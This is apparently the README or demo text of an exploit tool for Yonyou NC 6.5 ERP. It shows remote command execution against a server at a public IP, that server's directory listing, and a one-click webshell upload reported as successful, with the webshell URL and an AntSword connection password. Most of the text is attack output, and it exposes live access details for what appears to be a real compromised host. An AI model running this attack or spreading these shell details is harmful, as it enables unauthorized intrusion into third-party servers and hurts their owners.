 用友nc6.5 --by af
url: http://111.202.44.155:8089 run all poc command: dir run
2021/03/05 18:28 &lt;DIR&gt; framework
2021/03/05 18:33 &lt;DIR&gt; hotwebs
2020/09/17 10:26 51,515 hs_err_pid10604.log
2019/09/29 09:40 42,950 hs_err_pid13180.log
2019/09/29 09:38 42,964 hs_err_pid14960.log
2019/09/29 09:35 43,664 hs_err_pid15892.log
2019/09/29 09:44 42,908 hs_err_pid17248.log
2019/01/28 14:44 52,434 hs_err_pid2044.log
2019/10/28 14:01 50,630 hs_err_pid252.log
2019/10/28 14:01 0 hs_err_pid252.mdmp
2017/01/01 09:45 47,168 hs_err_pid2744.log
2017/02/23 17:44 47,673 hs_err_pid3092.log
2017/03/20 15:04 52,373 hs_err_pid312.log
2017/03/20 15:04 0 hs_err_pid312.mdmp
2019/09/29 10:05 42,918 hs_err_pid3132.log
2019/01/24 11:26 52,249 hs_err_pid3756.log
2019/09/29 10:09 43,039 hs_err_pid4004.log
2019/10/17 11:12 62,066 hs_err_pid4056.log
2020/01/16 11:46 49,457 hs_err_pid4240.log
2019/09/29 09:54 43,055 hs_err_pid4576.log
2019/09/29 09:58 42,832 hs_err_pid4796.log
2020/07/10 16:11 53,150 hs_err_pid4880.log
2020/07/10 16:11 1,368,285,367 hs_err_pid4880.mdmp
2020/12/01 17:38 49,596 hs_err_pid4972.log
2017/02/23 17:52 47,100 hs_err_pid6356.log
2019/02/28 15:13 52,653 hs_err_pid7136.log
一键上shell
success!
webshell: http://111.202.44.155:8089/webconfig.jsp
Antsword-connect：TqnsNcrn
GitHub